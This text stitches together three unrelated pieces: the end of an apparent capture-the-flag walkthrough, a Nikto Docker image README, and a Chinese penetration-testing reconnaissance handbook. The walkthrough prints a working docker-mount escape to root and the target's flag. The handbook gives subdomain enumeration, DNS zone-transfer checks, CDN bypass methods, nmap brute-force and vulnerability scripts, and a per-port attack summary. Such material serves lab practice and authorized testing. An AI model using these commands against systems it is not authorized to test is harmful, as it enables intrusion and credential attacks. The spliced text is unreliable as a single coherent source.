<none> <none> e13ad046d435 6 months ago 88.3MB
alpine latest a24bb4013296 7 months ago 5.57MB
debian wheezy 10fcec6d95c4 22 months ago 88.3MB
```
Studing what is this `privesc` image I found it is a image that abuses of docker configuration and privileges. \
References:
* https://github.com/flast101/docker-privesc/blob/master/docs/index.md
* https://flast101.github.io/docker-privesc/
* https://gtfobins.github.io/gtfobins/docker/
```
selena@pwned:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
```
## Flag #3 - Root
```
root@92859c179671:~# cat /root/root.txt
4d4098d64e163d2726959455d046fd7c
You found me. i dont't expect this (◎ . ◎)
I am Ajay (Annlynn) i hacked your server left and this for you.
I trapped Ariana and Selena to takeover your server :)
You Pwned the Pwned congratulations :)
share the screen shot or flags to given contact details for confirmation
Telegram https://t.me/joinchat/NGcyGxOl5slf7_Xt0kTr7g
Instgarm ajs_walker
Twitter Ajs_walker
```
|

# Nikto Web Server Scanner
_A Collection of Docker Containers for Security and Penetration Testing can be found [here](https://github.com/ellerbrock/docker-security-container)._
[](https://hub.docker.com/r/frapsoft/nikto/) [](https://hub.docker.com/r/frapsoft/nikto/) [](https://github.com/ellerbrock/open-source-badges/) [](https://gitter.im/frapsoft/frapsoft/)
- Docker Hub: [frapsoft/nikto](https://hub.docker.com/r/frapsoft/nikto/)
- Repository: <https://github.com/ellerbrock/nikto-docker>
- Dockerfile: <https://github.com/ellerbrock/nikto-docker/blob/master/Dockerfile>
- Base Image: [alpine](https://hub.docker.com/_/alpine/)
## Installation
`docker pull frapsoft/nikto`
## Example
`docker run frapsoft/nikto -host https://target.tld`
### Contact / Social Media
_Get the latest News about Web Development, Open Source, Tooling, Server & Security_
[](https://twitter.com/frapsoft/)[](https://www.facebook.com/frapsoft/)[](https://plus.google.com/116540931335841862774)[](https://gitter.im/frapsoft/frapsoft/)[](https://github.com/ellerbrock/)
|
# Information Collection For Pentest SRC
## 声明
```
Author:Qftm
Data:2020/01/18
ProjectAddress:https://github.com/Qftm/Information_Collection_Handbook
GitbookAddress:https://qftm.github.io/Information_Collection_Handbook/
```
## 正文
"只有不努力的黑客,没有攻不破的系统"。
在SRC漏洞挖掘或渗透测试中,信息收集占很大一部分,能收集到别人收集不到的资产,就能挖到别人挖不到的洞。
项目已整理Gitbook文档,方便阅览:[Information Collection Handbook](https://qftm.github.io/Information_Collection_Handbook/ )

感谢:@cckuailong师傅由此项目整理的SRC资产信息收集聚合网站:http://lovebear.top/info/
Table of Contents
=================
- [收集域名信息](#收集域名信息)
- [Whois 查询](#whois-查询)
- [备案信息查询](#备案信息查询)
- [信用信息查询](#信用信息查询)
- [IP反查站点的站](#ip反查站点的站)
- [在线网站](#在线网站)
- [Dnslytics](#dnslytics)
- [浏览器插件](#浏览器插件)
- [myip.ms](#myip.ms)
- [TCPIPUTILS](#tcpiputils)
- [DNSlytics](#dnslytics-1)
- [收集相关应用信息](#收集相关应用信息)
- [微信公众号&微博](#微信公众号微博)
- [天眼查](#天眼查)
- [APP](#app)
- [七麦数据](#七麦数据)
- [AppStore](#appstore)
- [收集子域名信息](#收集子域名信息)
- [在线平台](#在线平台)
- [第三方平台查询](#第三方平台查询)
- [权重综合查询](#权重综合查询)
- [全国政府网站基本数据库](#全国政府网站基本数据库)
- [IP反查绑定域名网站](#ip反查绑定域名网站)
- [资产搜索引擎](#资产搜索引擎)
- [Google语法查询](#google语法查询)
- [FOFA语法查询](#fofa语法查询)
- [工具枚举](#工具枚举)
- [OneForAll](#oneforall)
- [Layer](#layer)
- [subDomainsBrute](#subdomainsbrute)
- [Sublist3r](#sublist3r)
- [证书透明度公开日志枚举](#证书透明度公开日志枚举)
- [在线第三方平台查询](#在线第三方平台查询)
- [工具枚举查询](#工具枚举查询)
- [Findomain](#findomain)
- [DNS历史解析](#dns历史解析)
- [DNS域传送漏洞](#dns域传送漏洞)
- [DNS记录分类](#dns记录分类)
- [DNS注册信息](#dns注册信息)
- [DNS域传送漏洞原理](#dns域传送漏洞原理)
- [DNS域传送漏洞检测](#dns域传送漏洞检测)
- [nslookup](#nslookup)
- [nmap](#nmap)
- [dig](#dig)
- [查找真实IP](#查找真实ip)
- [CDN简介](#cdn简介)
- [国内外CND](#国内外cnd)
- [判断目标是否存在CDN](#判断目标是否存在cdn)
- [Ping目标主域](#ping目标主域)
- [Nslookup](#nslookup-1)
- [不同DNS域名解析](#不同dns域名解析)
- [nslookup默认解析](#nslookup默认解析)
- [全国Ping](#全国ping)
- [站长工具](#站长工具)
- [17CE](#ce)
- [IPIP](#ipip)
- [工具查询](#工具查询)
- [Cdnplanet](#cdnplanet)
- [绕过CDN查找真实IP](#绕过cdn查找真实ip)
- [内部邮箱源](#内部邮箱源)
- [国外请求](#国外请求)
- [国际Ping](#国际ping)
- [国外DNS解析](#国外dns解析)
- [分站域名&C段查询](#分站域名c段查询)
- [分站域名](#分站域名)
- [C段查询](#c段查询)
- [网站漏洞](#网站漏洞)
- [一些测试文件](#一些测试文件)
- [SSRF漏洞](#ssrf漏洞)
- [查询域名解析记录](#查询域名解析记录)
- [目标网站APP应用](#目标网站app应用)
- [网络空间引擎搜索](#网络空间引擎搜索)
- [收集常用端口信息](#收集常用端口信息)
- [常见端口&解析&总结](#常见端口解析总结)
- [扫描工具](#扫描工具)
- [常用扫描工具](#常用扫描工具)
- [常用扫描工具使用](#常用扫描工具使用)
- [Nmap](#nmap-1)
- [Masscan](#masscan)
- [Masscan+Nmap](#masscannmap)
- [masnmapscan](#masnmapscan)
- [Zmap](#zmap)
- [御剑高速TCP端口扫描工具](#御剑高速tcp端口扫描工具)
- [御剑高速端口扫描工具](#御剑高速端口扫描工具)
- [网络空间引擎搜索](#网络空间引擎搜索-1)
- [浏览器插件](#浏览器插件-1)
- [Shodan](#shodan)
- [TCPIPUTILS](#tcpiputils-1)
- [DNSlytics](#dnslytics-2)
- [fofa-view](#fofa-view)
- [指纹识别](#指纹识别)
- [第三方平台](#第三方平台)
- [工具](#工具)
- [浏览器插件](#浏览器插件-2)
- [Wappalyzer](#wappalyzer)
- [收集敏感信息](#收集敏感信息)
- [WAF识别](#waf识别)
- [wafw00f](#wafw00f)
- [源码泄露](#源码泄露)
- [常见源码泄露](#常见源码泄露)
- [源码泄露扫描工具](#源码泄露扫描工具)
- [源码泄露利用工具](#源码泄露利用工具)
- [备份文件泄露](#备份文件泄露)
- [网站备份文件泄露常见名称](#网站备份文件泄露常见名称)
- [网站备份文件泄露常见后缀](#网站备份文件泄露常见后缀)
- [网站备份文件泄露扫描工具](#网站备份文件泄露扫描工具)
- [Google Hacking](#google-hacking)
- [GoogleHacking常用语法](#googlehacking常用语法)
- [GoogleHacking其他语法](#googlehacking其他语法)
- [GoogleHackingDatabase](#googlehackingdatabase)
- [GoogleHacking典型用法](#googlehacking典型用法)
- [JS获取敏感接口](#js获取敏感接口)
- [JSFinder](#jsfinder)
- [LinkFinder](#linkfinder)
- [目录&后台扫描](#目录后台扫描)
- [越权查询](#越权查询)
- [代码托管](#代码托管)
- [Whois&备案查询](#whois备案查询)
- [公网网盘](#公网网盘)
- [凌风云搜索](#凌风云搜索)
- [小白盘搜索](#小白盘搜索)
- [大力盘搜索](#大力盘搜索)
- [小不点搜索(微盘)](#小不点搜索微盘)
- [百度网盘爬取开源工具](#百度网盘爬取开源工具)
- [网站截图](#网站截图)
- [webscreenshot](#webscreenshot)
- [获取公开文件](#获取公开文件)
- [snitch](#snitch)
- [Google Hacking](#google-hacking-1)
- [邮箱信息收集](#邮箱信息收集)
- [Infoga](#infoga)
- [Google Hacking](#google-hacking-2)
- [Online Search Email](#online-search-email)
- [历史资产](#历史资产)
- [wayback](#wayback)
- [漏洞公共资源库](#漏洞公共资源库)
- [国内](#国内)
- [国外](#国外)
- [社会工程](#社会工程)
- [SheGongKu](#shegongku)
- [UserRegistrationInformation](#userregistrationinformation)
- [IPInformation](#ipinformation)
- [SomeProjects](#someprojects)
# 收集域名信息
知道目标域名之后,我们要做的第一件事情就是获取域名的注册信息,包括该域名的DNS服务器信息和注册人的联系信息等。
## Whois 查询
Whois 简单来说,就是一个用来查询域名是否已经被注册,以及注册域名的详细信息的数据库(如域名所有人、域名注册商、域名注册日期和过期日期、DNS等)。通过域名Whois服务器查询,可以查询域名归属者联系方式,以及注册和到期时间。
- [Kali下whois查询](https://www.kali.org/downloads/)
- [域名Whois查询 - 站长之家](http://whois.chinaz.com/)
- [Whois 爱站](http://whois.aizhan.com/)
- [ip138 ](https://site.ip138.com/)
- [Whois Lookup ](https://www.whois.net/)
- [ICANN Lookup ](https://lookup.icann.org/)
- [域名信息查询 - 腾讯云](https://whois.cloud.tencent.com/domain?domain=)
- [nicolasbouliane ](http://nicolasbouliane.com/utils/whois/?url=http://baidu.com)
- [新网 whois信息查询 ](http://whois.xinnet.com/)
- [IP WHOIS查询 - 站长工具 ](http://tool.chinaz.com/ipwhois/)

## 备案信息查询
国内网站注册需要向国家有关部门申请备案,防止网站从事非法活动,而国外网站不需要备案2333。
- [ICP备案查询网](http://www.beianbeian.com/)
- [ICP备案查询-站长工具](http://icp.chinaz.com/)
- [SEO综合查询-爱站](https://www.aizhan.com/seo/)
- [批量查询-站长工具](http://icp.chinaz.com/searchs)
- [工业和信息化部ICP/IP/域名信息备案管理](http://www.beian.miit.gov.cn/publish/query/indexFirst.action)
- [美国企业备案查询](https://www.sec.gov/edgar/searchedgar/companysearch.html)

## 信用信息查询
- [国家企业信用信息公示系统](http://www.gsxt.gov.cn/index.html)
- [悉知-全国企业信息查询](http://company.xizhi.com/)
- [信用中国-个人信用查询搜索-企业信息查询搜索-统一社会信用代码查询](https://www.creditchina.gov.cn/)

## IP反查站点的站
### 在线网站
#### Dnslytics
- Dnslytics地址:https://dnslytics.com/
利用Dnslytics反查IP可以得到如下信息
```
IP information
Network information
Hosting information
SPAM database lookup
Open TCP/UDP ports
Blocklist lookup
Whois information
Geo information
Country information
Update information
```
利用Dnslytics反查域名可以得到如下信息
```
Domain and Ranking Information
Hosting Information{
A / AAAA Record
NS Record
MX Record
SPF Record
}
Web Information
Whois Information
```
## 浏览器插件
通过Google、FireFox等插件的使用,收集域名信息
### myip.ms

### TCPIPUTILS

### DNSlytics

# 收集相关应用信息
- [天眼查](https://www.tianyancha.com/)
- [企查查](https://www.qichacha.com/)
- [七麦数据](https://www.qimai.cn/)
- [AppStore](https://apps.apple.com/)
## 微信公众号&微博
### 天眼查
- [天眼查-商业安全工具](https://www.tianyancha.com/)
根据前面获取的企业名称可以获取目标企业的微信公众号、微博、备案站点、软件著作权等信息。

微信公众号

微博

## APP
### 七麦数据
- [七麦数据](https://www.qimai.cn/)
通过当前APP查询同开发商应用,得到目标所有APP应用

### AppStore
- [AppStore](https://apps.apple.com/)
通过当前APP查询同开发商应用,得到目标所有APP应用

# 收集子域名信息
子域名也就是二级域名,是指顶级域名下的域名。假设我们的目标网络规模比较大,直接从主域入手显然是很不理智的,因为对于这种规模的目标,一般其主域都是重点防护区域,所以不如先进入目标的某个子域,然后再想办法迂回接近真正的目标,这无疑是个比较好的选择。那么问题来了,怎样才能尽可能多地搜集目标的高价值子域呢?常用的方法有以下这几种。
## 在线平台
### 第三方平台查询
主要是一些第三方网站和一些博主提供的服务
- [ip138](https://site.ip138.com/)
- [站长工具](http://tool.chinaz.com/subdomain/?domain=)
- [hackertarget](https://hackertarget.com/find-dns-host-records/)
- [phpinfo](https://phpinfo.me/domain/)
- [t1h2ua](https://www.t1h2ua.cn/tools/)
- [dnsdumpster](https://dnsdumpster.com/)
- [chinacycc](https://d.chinacycc.com/)
- [zcjun](http://z.zcjun.com/)
### 权重综合查询
- [爱站](https://www.aizhan.com/seo/)
- [站长工具](http://rank.chinaz.com/all/)

### 全国政府网站基本数据库
- [Address Link](http://114.55.181.28/databaseInfo/index)

### IP反查绑定域名网站
IP关联域名,大部分网站一个IP多个域名
- [chinaz](http://s.tool.chinaz.com/same?s)
- [aizhan](http://dns.aizhan.com/)
- [webscan.cc](https://webscan.cc/)
## 资产搜索引擎
google、shodan、FOFA、zoomeye
### Google语法查询
搜索子域名 "site:xxxxx"
```
site:baidu.com
```

### FOFA语法查询
- [fofa.so](https://fofa.so/)
搜索子域名 "domain:xxxxx"
```
domain="baidu.com"
```

## 工具枚举
常用子域名工具如下(Github上都可搜到)
```
OneForAll
Layer
Sublist3r
subDomainsBrute
K8
wydomain
dnsmaper
dnsbrute
Findomain
fierce等
```
个人推荐:`OneForAll`、`Layer`、`Sublist3r`、`subDomainsBrute`
### OneForAll
OneForAll是一款功能强大的子域收集工具,拥有多个模块和接口扫描,收集子域信息很全,包括子域、子域IP、子域常用端口、子域Title、子域Banner、子域状态等。
项目地址:`https://github.com/shmilylty/OneForAll`
子域名收集:`python3 oneforall.py --target=target.com run`

### Layer
Layer子域名挖掘机的使用方法比较简单,在域名对话框中直接输入域名就可以进行扫描,它的显示界面比较细致,有域名、解析IP、开放端口、Web服务器和网站状态等

### subDomainsBrute
subDomainsBrute的特点是可以用小字典递归地发现三级域名、四级域名,甚至五级域名等不容易被探测到的域名。
项目地址:`https://github.com/lijiejie/subDomainsBrute`
子域名收集:`python subDomainsbrute.py xtarget.com`
### Sublist3r
Sublist3r也是一个比较常用的工具, 它能列举多种资源,如在Google、Yahoo、 Bing、 Baidu和Ask等搜索引擎中可查到的子域名,还可以列出Netcraft、VirusTotal、ThreatCrowd、 DNSdumpster、SSL Certificates、和Reverse DNS查到的子域名。
项目地址:`https://github.com/aboul3la/Sublist3r`
子域名收集:`python sublist3r.py -d target.com -b -t 50 -p 80,443,21,22`

## 证书透明度公开日志枚举
证书透明度(Certificate Transparency, CT)是证书授权机构(CA) 的一个项目,证书授权机构会将每个SSL/TLS证书发布到公共日志中。一个SSL/TLS证书通常包含域名、子域名和邮件地址, 这些也经常成为攻击者非常希望获得的有用信息。查找某个域名所属证书的最简单的方法就是使用搜索引|擎搜索一些公开的CT日志。
### 在线第三方平台查询
- [crt.sh](https://crt.sh)
- [censys](https://censys.io)
- [myssl](https://myssl.com)
```
crt:
https://crt.sh/?q=baidu.com
```


```
censys:
https://www.censys.io/certificates?q=baidu.com
```

### 工具枚举查询
通过工具可以调用各个证书接口进行域名查询
常用工具
```
Findomain
Sublist3r(SSL Certificates)等
```
#### Findomain
Findomain不使用子域名寻找的常规方法,而是使用证书透明度日志来查找子域,并且该方法使其工具更加快速和可靠。该工具使用多个公共API来执行搜索:
```
Certspotter
Crt.sh
Virustotal
Sublist3r
Facebook
Spyse (CertDB)
Bufferover
Threadcrow
Virustotal with apikey
```
项目地址:`https://github.com/Edu4rdSHL/findomain`
子域名收集:`findomain -t target.com `
使用所有API搜索子域并将数据导出到CSV文件:`findomain -t target.com -a -o csv`
## DNS历史解析
- [dnsdb](https://www.dnsdb.io)
- [viewdns](https://viewdns.info/)
## DNS域传送漏洞
目前来看"DNS域传送漏洞"已经很少了。
### DNS记录分类
常见的DNS记录有以下几类:
```
A记录 IP地址记录,记录一个域名对应的IP地址
AAAA记录 IPv6地址记录,记录一个域名对应的IPv6地址
CNAME记录 别名记录,记录一个主机的别名
MX记录 电子邮件交换记录,记录一个邮件域名对应的IP地址
NS记录 域名服务器记录 ,记录该域名由哪台域名服务器解析
PTR记录 反向记录,也即从IP地址到域名的一条记录
TXT记录 记录域名的相关文本信息
```
### DNS注册信息
Whois查询
### DNS域传送漏洞原理
DNS服务器分为:`主服务器`、`备份服务器`和`缓存服务器`。在主备服务器之间同步数据库,需要使用`“DNS域传送”`。域传送是指备份服务器从主服务器拷贝数据,并用得到的数据更新自身数据库。
若DNS服务器配置不当,可能导致攻击者获取某个域的所有记录。造成整个网络的拓扑结构泄露给潜在的攻击者,包括一些安全性较低的内部主机,如测试服务器。同时,黑客可以快速的判定出某个特定zone的所有主机,收集域信息,选择攻击目标,找出未使用的IP地址,绕过基于网络的访问控制。
### DNS域传送漏洞检测
#### nslookup
基本过程
```
1) nslookup #进入交互式shell
2) server dns.xx.yy.zz #设定查询将要使用的DNS服务器
3) ls xx.yy.zz #列出某个域中的所有域名
4) exit #退出
```
漏洞检验-不存在漏洞
```
> nslookup
Server: lkwifi.cn
Address: 192.168.68.1
*** lkwifi.cn can't find nslookup: Non-existent domain
> server ss2.bjfu.edu.cn
Default Server: ss2.bjfu.edu.cn
Address: 202.204.112.67
> ls bjfu.edu.cn
[ss2.bjfu.edu.cn]
*** Can't list domain bjfu.edu.cn: Query refused
The DNS server refused to transfer the zone bjfu.edu.cn to your computer. If this
is incorrect, check the zone transfer security settings for bjfu.edu.cn on the DNS
server at IP address 202.204.112.67.
> exit
```
漏洞检验-存在漏洞
```
> nslookup
> server dns1.xxx.edu.cn
> ls xxx.edu.cn
```

#### nmap
利用nmap漏洞检测脚本"dns-zone-transfer"进行检测
```
nmap --script dns-zone-transfer --script-args dns-zone-transfer.domain=xxx.edu.cn -p 53 -Pn dns.xxx.edu.cn
```
```
--script dns-zone-transfer 表示加载nmap漏洞检测脚本dns-zone-transfer.nse,扩展名.nse可省略
--script-args dns-zone-transfer.domain=xxx.edu.cn 向脚本传递参数,设置列出某个域中的所有域名
-p 53 设置扫描53端口
-Pn 设置通过Ping发现主机是否存活
```

#### dig
使用说明 `dig -h`
漏洞测试
```
dig @dns.xxx.edu.cn axfr xxx.edu.cn
```
`axfr` 是q-type类型的一种: axfr类型是Authoritative Transfer的缩写,指请求传送某个区域的全部记录。

# 查找真实IP
如果挖掘的目标购买了CDN服务,可以直接ping目标的域名,但得到的并非真正的目标Web服务器,只是离我们最近的一台目标节点的CDN服务器,这就导致了我们没法直接得到目标的真实IP段范围。
## CDN简介
CDN的全称是Content Delivery Network,即内容分发网络。其基本思路是尽可能避开互联网上有可能影响数据传输速度和稳定性的瓶颈和环节,使内容传输的更快、更稳定。通过在网络各处放置节点服务器所构成的在现有的互联网基础之上的一层智能虚拟网络,CDN系统能够实时地根据网络流量和各节点的连接、负载状况以及到用户的距离和响应时间等综合信息将用户的请求重新导向离用户最近的服务节点上。
## 国内外CND
国内常见CDN
```
阿里云
腾讯云
百度云
网宿科技(ChinanNet Center)
蓝汛
金山云
UCloud
网易云
世纪互联
七牛云
京东云等
```
国外常见CDN
```
Akamai(阿卡迈)
Limelight Networks(简称LLNW)
AWS Cloud(亚马逊)
Google(谷歌)
Comcast(康卡斯特)
```
## 判断目标是否存在CDN
由于CDN需要代价,一般小企业很大几率不会存在CDN服务。
假如一些企业存在CDN服务,那该如何寻找其真实IP呢,往下看,常见几种手法
### Ping目标主域
通常通过ping目标主域,观察域名的解析情况,以此来判断其是否使用了CDN
对京东和阿里还有一家电器企业进行ping测试,观察域名的解析情况,可以看到京东和阿里都采用了自家CDN,而那个电器企业没有CDN服务
```
C:\Users\Qftm>ping www.jd.com
C:\Users\Qftm>ping www.alibaba.com
C:\Users\Qftm>ping www.dfle.com.cn
```

### Nslookup
#### 不同DNS域名解析
不同DNS域名解析情况对比,判断其是否使用了CDN
不同DNS解析结果若不一样,很有可能存在CDN服务
```
C:\Users\Qftm>nslookup www.dfle.com.cn 8.8.8.8
C:\Users\Qftm>nslookup www.dfle.com.cn 114.114.114.114
```

```
λ Qftm >>>: nslookup www.baidu.com 8.8.8.8
λ Qftm >>>: nslookup www.baidu.com 114.114.114.114
```

#### nslookup默认解析
若解析结果有多个,很有可能存在CDN,相反,若解析结果有一个,可能不存在CDN(不能肯定)

### 全国Ping
利用全国多地区的ping服务器操作,然后对比每个地区ping出的IP结果,查看这些IP是否一致, 如果都是一样的,极有可能不存在CDN。如果IP大多不太一样或者规律性很强,可以尝试查询这些IP的归属地,判断是否存在CDN。
在线网址
- [Ping检测-站长工具](http://ping.chinaz.com/)
- [17CE](https://www.17ce.com/)
- [ipip (支持国内、国外)](https://tools.ipip.net/newping.php)
#### 站长工具
测试目标:`www.jd.com`

#### 17CE
测试目标:`www.baidu.com`

#### IPIP

### 工具查询
这里工具只能作为辅助,有一定误报的概率,只能作为参考
#### Cdnplanet
- [cdnplanet](https://www.cdnplanet.com/tools/cdnfinder/) (查询可能比较慢)

## 绕过CDN查找真实IP
在确认了目标确实用了CDN以后,就需要绕过CDN寻找目标的真实IP,下面介绍一些常规的方法。
### 内部邮箱源
一般的邮件系统都在内部,没有经过CDN的解析,通过利用目标网站的邮箱注册、找回密码或者RSS订阅等功能,查看邮件、寻找邮件头中的邮件服务器域名IP,ping这个邮件服务器的域名,就可以获得目标的真实IP。
注意:必须是目标自己的邮件服务器,第三方或公共邮件服务器是没有用的。

### 国外请求
很多时候国内的CDN对国外得覆盖面并不是很广,故此可以利用此特点进行探测。通过国外代理访问就能查看真实IP了,或者通过国外的DNS解析,可能就能得到真实的IP。
#### 国际Ping
国际ping测试站点
- [ipip](https://tools.ipip.net/newping.php)
- [ASM](https://asm.ca.com/en/ping.php)
测试站点:`www.yeah.net`

#### 国外DNS解析
- [世界各地DNS服务器地址大全](http://www.ab173.com/dns/dns_world.php)
测试站点:`www.yeah.net`
美国加利福尼亚州山景市谷歌公司DNS服务器: `8.8.4.4`

### 分站域名&C段查询
很多网站主站的访问量会比较大,所以主站都是挂CDN的,但是分站可能没有挂CDN,可以通过ping二级域名获取分站IP, 可能会出现分站和主站不是同一个IP但在同一个C段下面的情况,从而能判断出目标的真实IP段。
#### 分站域名
具体见上面 **<收集子域名信息>** 部分

#### C段查询
* 在线查询
```
https://phpinfo.me/bing.php
```

* 工具
`K8_C段旁注工具6.0`、`nmap`、`IISPutScanner`、`小米范WEB查找器` 等
`小米范WEB查找器`:http://pan.baidu.com/s/1pLjaQKF

* 网络资产搜索引擎
Fofa、Shodan、ZoomEye
利用这些网络空间资产搜索引擎来搜索暴露在外的端口信息
利用语法搜索C段信息

### 网站漏洞
通过网站的信息泄露如phpinfo泄露,github信息泄露,命令执行等漏洞获取真实ip。
#### 一些测试文件
phpinfo、test等

#### SSRF漏洞
服务器主动向外发起连接,找到真实IP地址
### 查询域名解析记录
一般网站从部署开始到使用cdn都有一个过程,周期如果较长的话 则可以通过这类历史解析记录查询等方式获取源站ip,查看IP与域名绑定的历史记录,可能会存在使用CDN前的记录。
在线网站查询
- [dnsdb](https://www.dnsdb.io)
- [NETCRAFT](https://sitereport.netcraft.com/?url=)
- [viewdns](https://viewdns.info/)
- [threatbook](https://x.threatbook.cn/)
- [securitytrails](https://securitytrails.com/)

### 目标网站APP应用
如果目标网站有自己的App,可以尝试利用Fiddler或Burp Suite抓取App的请求,从里面找到目标的真实IP。
### 网络空间引擎搜索
shodan、FOFA、zoomeye
# 收集常用端口信息
在对目标进行漏洞挖掘的过程中,对端口信息的收集是一个很重要的过程, 通过扫描服务器开放的端口以及从该端口判断服务器上存在的服务,就可以对症下药,便于我们渗透目标服务器。
所以在端口渗透信息的收集过程中,我们需要关注常见应用的默认端口和在端口上运行的服务。
端口一般是指TCP/IP协议中的端口,端口号的范围是从0-65535。
## 常见端口&解析&总结
常用的端口利用及解析总结
```
端口:21 服务:FTP/TFTP/VSFTPD 总结:爆破/嗅探/溢出/后门
端口:22 服务:ssh远程连接 总结:爆破/openssh漏洞
端口:23 服务:Telnet远程连接 总结:爆破/嗅探/弱口令
端口:25 服务:SMTP邮件服务 总结:邮件伪造
端口:53 服务:DNS域名解析系统 总结:域传送/劫持/缓存投毒/欺骗
端口:67/68 服务:dhcp服务 总结:劫持/欺骗
端口:110 服务:pop3 总结:爆破/嗅探
端口:139 服务:Samba服务 总结:爆破/未授权访问/远程命令执行
端口:143 服务:Imap协议 总结:爆破161SNMP协议爆破/搜集目标内网信息
端口:389 服务:Ldap目录访问协议 总结:注入/未授权访问/弱口令
端口:445 服务:smb 总结:ms17-010/端口溢出
端口:512/513/514 服务:Linux Rexec服务 总结:爆破/Rlogin登陆
端口:873 服务:Rsync服务 总结:文件上传/未授权访问
端口:1080 服务:socket 总结:爆破
端口:1352 服务:Lotus domino邮件服务 总结:爆破/信息泄漏
端口:1433 服务:mssql 总结:爆破/注入/SA弱口令
端口:1521 服务:oracle 总结:爆破/注入/TNS爆破/反弹shell2049Nfs服务配置不当
端口:2181 服务:zookeeper服务 总结:未授权访问
端口:2375 服务:docker remote api 总结:未授权访问
端口:3306 服务:mysql 总结:爆破/注入
端口:3389 服务:Rdp远程桌面链接 总结:爆破/shift后门
端口:4848 服务:GlassFish控制台 总结:爆破/认证绕过
端口:5000 服务:sybase/DB2数据库 总结:爆破/注入/提权
端口:5432 服务:postgresql 总结:爆破/注入/缓冲区溢出
端口:5632 服务:pcanywhere服务 总结:抓密码/代码执行
端口:5900 服务:vnc 总结:爆破/认证绕过
端口:6379 服务:Redis数据库 总结:未授权访问/爆破
端口:7001/7002 服务:weblogic 总结:java反序列化/控制台弱口令
端口:80/443 服务:http/https 总结:web应用漏洞/心脏滴血
端口:8069 服务:zabbix服务 总结:远程命令执行/注入
端口:8161 服务:activemq 总结:弱口令/写文件
端口:8080/8089 服务:Jboss/Tomcat/Resin 总结:爆破/PUT文件上传/反序列化
端口:8083/8086 服务:influxDB 总结:未授权访问
端口:9000 服务:fastcgi 总结:远程命令执行
端口:9090 服务:Websphere 总结:控制台爆破/java反序列化/弱口令
端口:9200/9300 服务:elasticsearch 总结:远程代码执行
端口:11211 服务:memcached 总结:未授权访问
端口:27017/27018 服务:mongodb 总结:未授权访问/爆破
```
详细参考:[掘安攻防实验室](https://mp.weixin.qq.com/s/Y0PPqyHysBPmgmDw2KmHYw)
## 扫描工具
### 常用扫描工具
```
Nmap
Masscan
masnmapscan
ZMap
御剑高速TCP端口扫描工具
御剑高速端口扫描工具
IISPutScanner
IISPutScanner增强版-DotNetScan v1.1 Beta
```
### 常用扫描工具使用
#### Nmap
项目地址:`https://github.com/nmap/nmap`
* 扫描多个IP
```
扫描整个子网 nmap 192.168.6.1/24
nmap 192.168.1.1/16
nmap 192.168.1-30.1-254
nmap 192.168.1-254.6
扫描多个主机 namp 192.168.6.2 192.168.6.6
扫描一个小范围 nmap 192.168.6.2-10
扫描txt内的ip列表 nmap -iL text.txt
扫描除某个目标外 nmap 192.168.6.1/24 -exclude 192.168.6.25
```
* 绕过Firewalld扫描主机端口
通过不同的协议(TCP半连接、TCP全连接、ICMP、UDP等)的扫描绕过Firewalld的限制
```
nmap -sP 192.33.6.128
nmap -sT 192.33.6.128
nmap -sS 192.33.6.128
nmap -sU 192.33.6.128
nmap -sF 192.33.6.128
nmap -sX 192.33.6.128
nmap -sN 192.33.6.128
```
* 初步扫描端口信息
```
nmap -T4 -A -v -Pn 192.168.1.1/24 -p 21,22,23,25,80,81,82,83,88,110,143,443,445,512,513,514,1433,1521,2082,2083,2181,2601,2604,3128,3306,3389,3690,4848,5432,5900,5984,6379,7001,7002,8069,8080,8081,8086,8088,9200,9300,11211,10000,27017,27018,50000,50030,50070 -oN nmap_result.txt
```

* 扫描端口并且标记可以爆破的服务
```
nmap 127.0.0.1 --script=ftp-brute,imap-brute,smtp-brute,pop3-brute,mongodb-brute,redis-brute,ms-sql-brute,rlogin-brute,rsync-brute,mysql-brute,pgsql-brute,oracle-sid-brute,oracle-brute,rtsp-url-brute,snmp-brute,svn-brute,telnet-brute,vnc-brute,xmpp-brute
```

* 判断常见的漏洞并扫描端口
```
nmap 127.0.0.1 --script=auth,vuln
```

* 精确判断漏洞并扫描端口
```
nmap 127.0.0.1 --script=dns-zone-transfer,ftp-anon,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,http-backup-finder,http-cisco-anyconnect,http-iis-short-name-brute,http-put,http-php-version,http-shellshock,http-robots.txt,http-svn-enum,http-webdav-scan,iis-buffer-overflow,iax2-version,memcached-info,mongodb-info,msrpc-enum,ms-sql-info,mysql-info,nrpe-enum,pptp-version,redis-info,rpcinfo,samba-vuln-cve-2012-1182,smb-vuln-ms08-067,smb-vuln-ms17-010,snmp-info,sshv1,xmpp-info,tftp-enum,teamspeak2-version
```
#### Masscan
项目地址:`https://github.com/robertdavidgraham/masscan`
Masscan主要是真对全网进行端口扫描
#### Masscan+Nmap
有些时候网站的入口点属于非常规端口,因此是必须要做全端口扫描,做全端口扫描的时候由于**namp**发包量大经常出现各种问题,如端口扫描不全、获得信息不准等等,为了解决上述问题,这里提供一个**masscan+nmap**结合的方式进行快速扫描。
原理:使用masscan做全端口开放检测,检测出来端口信息后,用nmap进行服务信息识别。
使用:终端输入以下命令执行即可
```
# masscan 192.33.6.145 -p1-65535 --rate 1000 -oL ports
# ports=$(cat ports | awk -F " " '{print $3}' | sort -n | tr '\n' ',' | sed 's/,$//' | sed 's/^,,//')
# nmap -sV -p $ports 192.33.6.145
```
#### masnmapscan
项目地址:`https://github.com/hellogoldsnakeman/masnmapscan-V1.0`
masnmapscan整合了masscan和nmap两款扫描器,masscan扫描端口,nmap扫描端口对应服务,二者结合起来实现了又快又好地扫描。并且加入了针对目标资产有防火墙的应对措施。
#### Zmap
项目地址:`https://github.com/zmap/zmap`
Zmap主要是真对全网进行端口扫描
#### 御剑高速TCP端口扫描工具

#### 御剑高速端口扫描工具

## 网络空间引擎搜索
shodan、FOFA、zoomeye
FOFA为例
- [fofa.so](https://fofa.so/)

## 浏览器插件
通过Google、FireFox等插件的使用,收集主机端口开放信息
### Shodan

### TCPIPUTILS

### DNSlytics

### fofa-view

# 指纹识别
在漏洞挖掘中,对目标服务器进行指纹识别是相当有必要的,因为只有识别出相应的Web容器或者CMS,才能查找与其相关的漏洞,然后才能进行相应的渗透操作。
